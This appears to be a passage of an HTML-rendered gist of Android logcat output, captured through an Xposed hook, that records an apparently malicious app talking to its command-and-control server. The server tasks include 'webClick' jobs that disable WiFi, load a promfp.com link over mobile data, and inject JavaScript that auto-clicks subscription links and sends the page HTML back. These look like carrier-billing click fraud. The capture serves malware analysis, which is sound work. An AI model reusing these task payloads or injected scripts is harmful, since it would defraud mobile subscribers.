js-blob-rnum\" data-line-number=\"184\"><\/td>\n          <td id=\"file-c2log-log-LC184\" class=\"blob-code blob-code-inner js-file-line\">11-19 20:31:18.866 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:134341,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L185\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"185\"><\/td>\n          <td id=\"file-c2log-log-LC185\" class=\"blob-code blob-code-inner js-file-line\">11-19 20:31:18.908 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;20:31:18 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;134341\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L186\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"186\"><\/td>\n          <td id=\"file-c2log-log-LC186\" class=\"blob-code blob-code-inner js-file-line\">11-19 20:31:19.085 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:718679,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L187\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"187\"><\/td>\n          <td id=\"file-c2log-log-LC187\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:04:53.961 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L188\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"188\"><\/td>\n          <td id=\"file-c2log-log-LC188\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:05:30.867 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11e40a7aa16&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:692466,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L189\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"189\"><\/td>\n          <td id=\"file-c2log-log-LC189\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:05:31.016 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;21:05:30 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L190\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"190\"><\/td>\n          <td id=\"file-c2log-log-LC190\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:06:31.314 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:false,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L191\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"191\"><\/td>\n          <td id=\"file-c2log-log-LC191\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:06:31.319 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;21:05:30 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;21:05:31 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;692466\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;21:06:31 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L192\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"192\"><\/td>\n          <td id=\"file-c2log-log-LC192\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:07:31.326 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L193\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"193\"><\/td>\n          <td id=\"file-c2log-log-LC193\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:07:31.337 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;21:05:30 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;21:05:31 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;692466\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;21:06:31 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L194\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"194\"><\/td>\n          <td id=\"file-c2log-log-LC194\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:07:33.729 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:607493,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L195\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"195\"><\/td>\n          <td id=\"file-c2log-log-LC195\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:07:33.749 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L196\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"196\"><\/td>\n          <td id=\"file-c2log-log-LC196\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:08:31.326 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L197\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"197\"><\/td>\n          <td id=\"file-c2log-log-LC197\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:08:33.625 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L198\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"198\"><\/td>\n          <td id=\"file-c2log-log-LC198\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:09:31.337 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L199\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"199\"><\/td>\n          <td id=\"file-c2log-log-LC199\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:09:33.215 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L200\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"200\"><\/td>\n          <td id=\"file-c2log-log-LC200\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:10:31.382 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L201\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"201\"><\/td>\n          <td id=\"file-c2log-log-LC201\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:10:32.187 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L202\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"202\"><\/td>\n          <td id=\"file-c2log-log-LC202\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:11:31.384 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L203\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"203\"><\/td>\n          <td id=\"file-c2log-log-LC203\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:11:32.126 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:433020,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L204\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"204\"><\/td>\n          <td id=\"file-c2log-log-LC204\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:11:32.182 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;21:11:32 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;433020\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L205\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"205\"><\/td>\n          <td id=\"file-c2log-log-LC205\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:11:32.352 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:432617,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L206\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"206\"><\/td>\n          <td id=\"file-c2log-log-LC206\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:42:01.605 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L207\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"207\"><\/td>\n          <td id=\"file-c2log-log-LC207\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:42:02.454 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:291373,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L208\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"208\"><\/td>\n          <td id=\"file-c2log-log-LC208\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:42:02.489 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;21:42:02 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;291373\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L209\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"209\"><\/td>\n          <td id=\"file-c2log-log-LC209\" class=\"blob-code blob-code-inner js-file-line\">11-19 21:42:02.663 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:728443,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L210\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"210\"><\/td>\n          <td id=\"file-c2log-log-LC210\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:14:12.727 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L211\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"211\"><\/td>\n          <td id=\"file-c2log-log-LC211\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:14:13.275 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:454568,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L212\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"212\"><\/td>\n          <td id=\"file-c2log-log-LC212\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:14:13.337 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:14:13 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;454568\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L213\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"213\"><\/td>\n          <td id=\"file-c2log-log-LC213\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:14:13.505 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:597641,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L214\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"214\"><\/td>\n          <td id=\"file-c2log-log-LC214\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:44:13.433 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L215\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"215\"><\/td>\n          <td id=\"file-c2log-log-LC215\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:44:15.520 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a11fb2f1336b&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:578956,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L216\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"216\"><\/td>\n          <td id=\"file-c2log-log-LC216\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:44:15.604 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:44:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L217\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"217\"><\/td>\n          <td id=\"file-c2log-log-LC217\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:44:15.709 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:44:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:44:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;578956\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L218\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"218\"><\/td>\n          <td id=\"file-c2log-log-LC218\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:45:15.811 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:44:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:44:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;578956\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;22:45:15 2017.11.19\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L219\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"219\"><\/td>\n          <td id=\"file-c2log-log-LC219\" class=\"blob-code blob-code-inner js-file-line\">11-19 22:45:22.775 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:false,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L220\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"220\"><\/td>\n          <td 